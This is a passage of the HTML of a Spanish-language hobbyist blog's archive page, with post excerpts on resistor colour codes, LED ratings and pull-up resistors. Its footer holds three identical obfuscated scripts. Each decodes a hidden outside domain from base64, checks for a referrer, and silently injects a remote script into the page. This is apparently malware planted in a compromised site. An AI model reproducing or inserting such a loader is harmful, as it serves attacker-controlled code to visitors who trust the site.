            </div><!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.epelbyte.com.ar/category/ciruitos/" rel="category tag">Ciruitos</a>, <a href="https://www.epelbyte.com.ar/category/electronica/" rel="category tag">Electronica</a>, <a href="https://www.epelbyte.com.ar/category/guiasytutoriales/" rel="category tag">Guias, How-To, Tutoriales</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.epelbyte.com.ar/tag/calculadora/" rel="tag">calculadora</a>, <a href="https://www.epelbyte.com.ar/tag/codigo/" rel="tag">codigo</a>, <a href="https://www.epelbyte.com.ar/tag/colores/" rel="tag">colores</a>, <a href="https://www.epelbyte.com.ar/tag/gratis/" rel="tag">gratis</a>, <a href="https://www.epelbyte.com.ar/tag/online/" rel="tag">online</a>, <a href="https://www.epelbyte.com.ar/tag/resistencias/" rel="tag">resistencias</a>, <a href="https://www.epelbyte.com.ar/tag/smd/" rel="tag">smd</a>			</span>
						
									<span class="sep"> | </span>
						<span class="comments-link"><a href="https://www.epelbyte.com.ar/codigo-de-colores-de-resistencias/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-1748 -->
				
					
	<article id="post-2422" class="post-2422 post type-post status-publish format-standard has-post-thumbnail hentry category-electronica tag-calculo tag-corrientes tag-led tag-listado tag-nominales tag-resistencias tag-tensiones">
		<header class="entry-header">
							<h2 class="entry-title"><a href="https://www.epelbyte.com.ar/listado-de-leds-con-sus-respectivas-corrientes-y-tensiones-nominales/" title="Permalink to Listado de LED´s con sus respectivas corrientes y tensiones nominales" rel="bookmark">Listado de LED´s con sus respectivas corrientes y tensiones nominales</a></h2>
			
			                <div class="entry-meta">
                    <span class="sep">Posted on </span><a href="https://www.epelbyte.com.ar/listado-de-leds-con-sus-respectivas-corrientes-y-tensiones-nominales/" title="19:34" rel="bookmark"><time class="entry-date updated" datetime="2023-05-19T19:34:35-03:00" pubdate>19/05/2023</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.epelbyte.com.ar/author/epel/" title="View all posts by Don_Epel" rel="author">Don_Epel</a></span></span>                                        	<span class="sep sep-comment"> &mdash; </span>
                        <span class="comments-link">
                         	<a href="https://www.epelbyte.com.ar/listado-de-leds-con-sus-respectivas-corrientes-y-tensiones-nominales/#respond">No Comments &darr;</a>                        </span>
                                    </div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		             <div class="entry-summary">
                               		<a href="https://www.epelbyte.com.ar/listado-de-leds-con-sus-respectivas-corrientes-y-tensiones-nominales/" title="Permalink to Listado de LED´s con sus respectivas corrientes y tensiones nominales" rel="bookmark">
						<img width="308" height="318" src="https://www.epelbyte.com.ar/wp-content/uploads/2023/05/leds-imagen.jpg" class="attachment-featured-slider size-featured-slider wp-post-image" alt="" decoding="async" srcset="https://www.epelbyte.com.ar/wp-content/uploads/2023/05/leds-imagen.jpg 388w, https://www.epelbyte.com.ar/wp-content/uploads/2023/05/leds-imagen-291x300.jpg 291w" sizes="(max-width: 308px) 100vw, 308px" />                   	</a>
                                <p>En este artículo, encontrarás una útil tabla que proporciona información detallada sobre los valores comerciales de los LEDs, incluyendo sus tensiones, corrientes, lumens y otros datos de referencia necesarios para elegir e instalar correctamente estos dispositivos de iluminación. A medida <a class="more-link" href="https://www.epelbyte.com.ar/listado-de-leds-con-sus-respectivas-corrientes-y-tensiones-nominales/">Continue reading <span class="screen-reader-text">  Listado de LED´s con sus respectivas corrientes y tensiones nominales</span><span class="meta-nav">&rarr;</span></a></p>
            </div><!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.epelbyte.com.ar/category/electronica/" rel="category tag">Electronica</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.epelbyte.com.ar/tag/calculo/" rel="tag">calculo</a>, <a href="https://www.epelbyte.com.ar/tag/corrientes/" rel="tag">corrientes</a>, <a href="https://www.epelbyte.com.ar/tag/led/" rel="tag">led</a>, <a href="https://www.epelbyte.com.ar/tag/listado/" rel="tag">Listado</a>, <a href="https://www.epelbyte.com.ar/tag/nominales/" rel="tag">nominales</a>, <a href="https://www.epelbyte.com.ar/tag/resistencias/" rel="tag">resistencias</a>, <a href="https://www.epelbyte.com.ar/tag/tensiones/" rel="tag">tensiones</a>			</span>
						
									<span class="sep"> | </span>
						<span class="comments-link"><a href="https://www.epelbyte.com.ar/listado-de-leds-con-sus-respectivas-corrientes-y-tensiones-nominales/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-2422 -->
				
					
	<article id="post-2234" class="post-2234 post type-post status-publish format-standard has-post-thumbnail hentry category-arduino category-guiasytutoriales tag-alto tag-arduino-2 tag-bajo tag-basic tag-compuerta tag-dow tag-electronica tag-electronicabasica tag-electronicadigital tag-electronics tag-estado tag-flotante tag-guia tag-logico tag-pull tag-pull-pullup tag-pulldouw tag-resistencia tag-resistencias tag-tutorial tag-up">
		<header class="entry-header">
							<h2 class="entry-title"><a href="https://www.epelbyte.com.ar/resistencia-pull-up-y-pull-down/" title="Permalink to Tutorial de resistencias Pull Up y Pull Down" rel="bookmark">Tutorial de resistencias Pull Up y Pull Down</a></h2>
			
			                <div class="entry-meta">
                    <span class="sep">Posted on </span><a href="https://www.epelbyte.com.ar/resistencia-pull-up-y-pull-down/" title="09:24" rel="bookmark"><time class="entry-date updated" datetime="2020-06-02T09:24:43-03:00" pubdate>02/06/2020</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.epelbyte.com.ar/author/epel/" title="View all posts by Don_Epel" rel="author">Don_Epel</a></span></span>                                        	<span class="sep sep-comment"> &mdash; </span>
                        <span class="comments-link">
                         	<a href="https://www.epelbyte.com.ar/resistencia-pull-up-y-pull-down/#respond">No Comments &darr;</a>                        </span>
                                    </div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		             <div class="entry-summary">
                               		<a href="https://www.epelbyte.com.ar/resistencia-pull-up-y-pull-down/" title="Permalink to Tutorial de resistencias Pull Up y Pull Down" rel="bookmark">
						<img width="318" height="237" src="https://www.epelbyte.com.ar/wp-content/uploads/2020/06/fig2.png" class="attachment-featured-slider size-featured-slider wp-post-image" alt="PULL UP Y PULL DOWN" decoding="async" srcset="https://www.epelbyte.com.ar/wp-content/uploads/2020/06/fig2.png 318w, https://www.epelbyte.com.ar/wp-content/uploads/2020/06/fig2-300x224.png 300w" sizes="(max-width: 318px) 100vw, 318px" />                   	</a>
                                <p>Las resistencias pull up y pull down no son mas que resistencias dispuestas en una configuración determinada. Dicha configuración determina si la resistencia es de pull up o pull down. Este tipo de configuración establece un estado lógico a la <a class="more-link" href="https://www.epelbyte.com.ar/resistencia-pull-up-y-pull-down/">Continue reading <span class="screen-reader-text">  Tutorial de resistencias Pull Up y Pull Down</span><span class="meta-nav">&rarr;</span></a></p>
            </div><!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.epelbyte.com.ar/category/arduino/" rel="category tag">Arduino</a>, <a href="https://www.epelbyte.com.ar/category/guiasytutoriales/" rel="category tag">Guias, How-To, Tutoriales</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.epelbyte.com.ar/tag/alto/" rel="tag">alto</a>, <a href="https://www.epelbyte.com.ar/tag/arduino-2/" rel="tag">arduino</a>, <a href="https://www.epelbyte.com.ar/tag/bajo/" rel="tag">bajo</a>, <a href="https://www.epelbyte.com.ar/tag/basic/" rel="tag">basic</a>, <a href="https://www.epelbyte.com.ar/tag/compuerta/" rel="tag">compuerta</a>, <a href="https://www.epelbyte.com.ar/tag/dow/" rel="tag">dow</a>, <a href="https://www.epelbyte.com.ar/tag/electronica/" rel="tag">electronica</a>, <a href="https://www.epelbyte.com.ar/tag/electronicabasica/" rel="tag">electronicabasica</a>, <a href="https://www.epelbyte.com.ar/tag/electronicadigital/" rel="tag">electronicadigital</a>, <a href="https://www.epelbyte.com.ar/tag/electronics/" rel="tag">electronics</a>, <a href="https://www.epelbyte.com.ar/tag/estado/" rel="tag">estado</a>, <a href="https://www.epelbyte.com.ar/tag/flotante/" rel="tag">flotante</a>, <a href="https://www.epelbyte.com.ar/tag/guia/" rel="tag">guia</a>, <a href="https://www.epelbyte.com.ar/tag/logico/" rel="tag">logico</a>, <a href="https://www.epelbyte.com.ar/tag/pull/" rel="tag">pull</a>, <a href="https://www.epelbyte.com.ar/tag/pull-pullup/" rel="tag">pull.pullup</a>, <a href="https://www.epelbyte.com.ar/tag/pulldouw/" rel="tag">pulldouw</a>, <a href="https://www.epelbyte.com.ar/tag/resistencia/" rel="tag">resistencia</a>, <a href="https://www.epelbyte.com.ar/tag/resistencias/" rel="tag">resistencias</a>, <a href="https://www.epelbyte.com.ar/tag/tutorial/" rel="tag">tutorial</a>, <a href="https://www.epelbyte.com.ar/tag/up/" rel="tag">up</a>			</span>
						
									<span class="sep"> | </span>
						<span class="comments-link"><a href="https://www.epelbyte.com.ar/resistencia-pull-up-y-pull-down/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-2234 -->
				
				
			
		</div><!-- #content -->
        
		            
	</div><!-- #primary -->
    
	    


		<aside id="secondary" class="sidebar widget-area" role="complementary">
			<h2 class="screen-reader-text">Primary Sidebar Widget Area</h2>
			<section id="block-2" class="widget widget_block"><p>✨ Apoya este sito ✨<br />
Te gustaría colaborar ecoomicamente con este sitio? Cada aporte cuenta nos ayuda a continuar generando contenido y marca una gran diferencia.<br />
¡Gracias por tu colaboración! 🙌<br />
<style>
        .wpedon-container .wpedon-select,
        .wpedon-container .wpedon-input {
            width: 300px;
            min-width: 300px;
            max-width: 300px;
        }
    </style><div class='wpedon-container wpedon-align-left'><form class='wpedon-form wpedon-form-disabled' id='e0f84e827dc829ca68151f4f1644ce49' action='#' method='post'>		<script
			src='https://www.paypal.com/sdk/js?client-id=Advx1wc_4Se6ICsYnMXTqWntyS0F1VdRHIeWnT2Qgv0nFi6sD86KEM9DSxcG79rq_weHqfs1uClL1xDy&merchant-id=JQMJ2DUSPNDLN&currency=USD&intent=capture&components=buttons,funding-eligibility'
			data-partner-attribution-id='WPPlugin_STP_CP'
					></script>
		<style>
        .wpedon-paypal-button-container > *,
        .wpedon-paypal-hosted-fields-container .wpedon-paypal-btn,
        .wpedon-form .wpedon-or {
            width: 300px;
            min-width: 300px;
            max-width: 300px;
        }
        .wpedon-paypal-hosted-fields-container .wpedon-paypal-btn {
            height: 40px;
        }
		</style>
		<script>
      const wpedonPaypalFunding = ["paypal"];
		</script>
		
	<!-- Buttons container -->
	<div id='wpedon-paypal-button-container-e0f84e827dc829ca68151f4f1644ce49' class='wpedon-paypal-button-container wpedon-vertical'></div>

		<div id='wpedon-paypal-message-e0f84e827dc829ca68151f4f1644ce49' class='wpedon-payment-message'></div>




	<script>
    const message_e0f84e827dc829ca68151f4f1644ce49 = document.getElementById('wpedon-paypal-message-e0f84e827dc829ca68151f4f1644ce49');
    if ( typeof paypal === 'undefined' ) {
      message_e0f84e827dc829ca68151f4f1644ce49.innerHTML = '<span class="payment-error">' + 
          'An error occurred while connecting PayPal SDK. Check the plugin settings.' + '</span>';
      throw 'An error occurred while connecting PayPal SDK. Check the plugin settings.';
    }

    paypal.getFundingSources().forEach(function (fundingSource) {
      if ( wpedonPaypalFunding.indexOf(fundingSource) > -1 ) {
        const style = {
          shape: 'rect',
          label: 'donate',
          height: 40        };

        if ( fundingSource !== 'card' ) {
          let color = 'gold';
          if (fundingSource === 'venmo' && color === 'gold') {
            color = 'blue';
          } else if (['ideal', 'bancontact', 'giropay', 'eps', 'sofort', 'mybank', 'p24'].indexOf(fundingSource) > -1 && ['gold', 'blue'].indexOf(color) > -1) {
            color = 'default';
          } else if (fundingSource === 'credit' && ['darkblue', 'black', 'white'].indexOf(color) === -1) {
              color = 'darkblue';
          }
          style.color = color;
        }

        const button = paypal.Buttons({
          fundingSource: fundingSource,
          style: style,
          createOrder: function() {
            message_e0f84e827dc829ca68151f4f1644ce49.innerHTML = '';

            const form = document.getElementById('e0f84e827dc829ca68151f4f1644ce49');
            const formData = new FormData(form);
            formData.append('action', 'wpedon-ppcp-order-create');
            formData.append('nonce', wpedon.nonce);

            return fetch(wpedon.ajaxUrl, {
              method: 'post',
              body: formData
            }).then(function(response) {
              return response.json();
            }).then(function(data) {
              let orderID = false;
              if (data.success && data.data.order_id) {
                orderID = data.data.order_id;
              } else {
                throw data.data && data.data.message ? data.data.message : 'An unknown error occurred while creating the order. Please reload the page and try again.';
              }
              return orderID;
            });
          },
          onApprove: function(data) {
            const formData = new FormData();

            formData.append('action', 'wpedon-ppcp-order-finalize');
            formData.append('nonce', wpedon.nonce);
            formData.append('order_id', data.orderID);

            return fetch(wpedon.ajaxUrl, {
              method: 'post',
              body: formData
            }).then(function(response) {
              return response.json();
            }).then(function(data) {
              if (data.success) {
			    var return_url = '';
                if (return_url.length && fundingSource !== 'card') {
                  window.location.href = return_url;
                } else {
                  message_e0f84e827dc829ca68151f4f1644ce49.innerHTML = '<span class="payment-success">' + 
                    'The payment was successful' + '</span>';
                }
              } else {
                throw data.data.message;
              }
            });
          },
          onCancel: function() {
            if (wpedon.cancel.length && fundingSource !== 'card') {
              window.location.href = wpedon.cancel;
            } else {
              message_e0f84e827dc829ca68151f4f1644ce49.innerHTML = '<span class="payment-error">' + 
                'The payment was cancelled.' + '</span>';
            }
          },
          onError: function (error) {
            message_e0f84e827dc829ca68151f4f1644ce49.innerHTML = '<span class="payment-error">' + (error ? error : '<strong>Site admin</strong>, an error was detected in the plugin settings.</br>Please check the PayPal connection and product settings (price, name, etc.)') + '</span>';
          }
        });

        if (button.isEligible()) {
          button.render('#wpedon-paypal-button-container-e0f84e827dc829ca68151f4f1644ce49');
        }
      }
    });

			</script>
	
	
	
	<input type='hidden' name='amount' id='amount_e0f84e827dc829ca68151f4f1644ce49' value='2.00' /><input type='hidden' name='price' id='price_e0f84e827dc829ca68151f4f1644ce49' value='2.00' /><input type='hidden' name='item_number' value='epelbyte-2' /><input type='hidden' name='item_name' value='Donnations' /><input type='hidden' name='name' value='Donnations' /><input type='hidden' name='custom' value='2773'><input type='hidden' name='no_shipping' value='1'><input type='hidden' name='no_note' value='1'><input type='hidden' name='currency_code' value='USD'></form></div></p>
</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Ultimos artículos</h2>
		<ul>
											<li>
					<a href="https://www.epelbyte.com.ar/guia-completa-tmux-linux/">Guía de Referencia de Tmux: La alternativa avanzada a Screen</a>
											<span class="post-date">02/07/2025</span>
									</li>
											<li>
					<a href="https://www.epelbyte.com.ar/e-bookantenas-para-radioaficionados/">[E-BOOK]Antenas para radioaficionados</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://www.epelbyte.com.ar/hamradio-logbook-python-para-radioaficionados/">📻 HamRadio Logbook 🚀 &#8211; Mi nuevo proyecto open source</a>
											<span class="post-date">10/04/2025</span>
									</li>
											<li>
					<a href="https://www.epelbyte.com.ar/calculadora-en-python/">Calculadora de resistencias en Python</a>
											<span class="post-date">11/01/2025</span>
									</li>
											<li>
					<a href="https://www.epelbyte.com.ar/tipos-de-licencias-gnu/">Tipos de Licencias GNU en GitHub: ¿Cuál es la mejor para tu proyecto?</a>
											<span class="post-date">05/01/2025</span>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Ver también</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.epelbyte.com.ar/category/arduino/">Arduino</a> (15)
</li>
	<li class="cat-item cat-item-446"><a href="https://www.epelbyte.com.ar/category/caja-misteriosa/">CajaMisteriosa</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.epelbyte.com.ar/category/ciruitos/">Ciruitos</a> (17)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.epelbyte.com.ar/category/cisco/">Cisco</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.epelbyte.com.ar/category/despieces/">Despieces</a> (3)
</li>
	<li class="cat-item cat-item-533"><a href="https://www.epelbyte.com.ar/category/electronica/">Electronica</a> (10)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.epelbyte.com.ar/category/elektor/">Elektor</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.epelbyte.com.ar/category/guiasytutoriales/">Guias, How-To, Tutoriales</a> (52)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.epelbyte.com.ar/category/libros-e-books/">Libros, E-Books y Manuales</a> (16)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.epelbyte.com.ar/category/linux/">Linux</a> (43)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.epelbyte.com.ar/category/mecanica/">Mecanica</a> (4)
</li>
	<li class="cat-item cat-item-569"><a href="https://www.epelbyte.com.ar/category/mikrotik/">Mikrotik</a> (2)
</li>
	<li class="cat-item cat-item-665"><a href="https://www.epelbyte.com.ar/category/programacion/">Programacion</a> (2)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.epelbyte.com.ar/category/radioaficion/">Radioafición</a> (42)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.epelbyte.com.ar/category/sin-categoria/">Sin categoría</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.epelbyte.com.ar/category/windows/">Windows</a> (11)
</li>
			</ul>

			</section><section id="text-2" class="widget widget_text"><h2 class="widget-title">Sitios amigos:</h2>			<div class="textwidget"><p><a href="https://www.iaru-r2.org/">IARU</a><br />
<a href="https://www.inti.gob.ar/">INTI.ar</a><br />
<a href="https://www.qrz.com/">QRZ</a><br />
<a href="http://radioaficion.com/news/">Radioaficion.com</a><br />
<a href="https://www.lu4aa.org/wp/">Radioclub Argentino</a><br />
<a href="http://www.lu4aao.org/">Radioclub QRM Belgrano</a><br />
<a href="https://sysarmy.com/blog/">Sysarmy</a><br />
<a href="http://vampii.blogspot.com/">Vampii</a><br />
<a href="https://radioaficion.com/cms/author/yy5rm/">YY5RM</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</section>		</aside><!-- #secondary .widget-area -->

	</div><!-- #main -->

	
	<footer id="colophon" role="contentinfo">
		<div id="supplementary" class="three">
		<div id="first" class="widget-area" role="complementary">
		<aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- #second .widget-area -->
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->
        <div id="site-generator" class="clearfix">

            
			<nav class="social-profile" role="navigation" aria-label="Footer Social Links Menu">
 		 		<ul><li class="pinterest"><a href="https://ar.pinterest.com/epelbyte/"><span class="screen-reader-text">Pinterest</span></a></li><li class="instagram"><a href="https://www.instagram.com/don_epel/"><span class="screen-reader-text">Instagram</span></a></li>
				</ul>
			</nav><!-- .social-profile --><div class="copyright">Copyright &copy; 2025 <a href="https://www.epelbyte.com.ar/" title="Epelbyte" ><span>Epelbyte</span></a>. All Rights Reserved. </div><div class="powered"><span class="theme-name">Theme: Catch Box by </span><span class="theme-author"><a href="https://catchthemes.com/" title="Catch Themes">Catch Themes</a></span></div>
        </div> <!-- #site-generator -->

	</footer><!-- #colophon -->

</div><!-- #page -->

<a href="#branding" id="scrollup"><span class="screen-reader-text">Scroll Up</span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/catch-box/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script type="text/javascript" id="wpedon-js-extra">
/* <![CDATA[ */
var wpedon = {"ajaxUrl":"https://www.epelbyte.com.ar/wp-admin/admin-ajax.php","nonce":"fbfcd09721","opens":"1","cancel":"","return":""};
//# sourceURL=wpedon-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-content/plugins/easy-paypal-donation/assets/js/wpedon.js?ver=1.5.1" id="wpedon-js"></script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-content/themes/catch-box/js/skip-link-focus-fix.js?ver=20151112" id="catchbox-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-content/themes/catch-box/js/catchbox-scrollup.min.js?ver=20072014" id="catchbox-scrollup-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.epelbyte.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.epelbyte.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://www.epelbyte.com.ar/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 1692 objects (1,000 KB) from Redis using PhpRedis (v6.2.0).
-->
<!-- WP Fastest Cache file was created in 0.061 seconds, on 21/12/2025 @ 01:12 --><!-- via php -->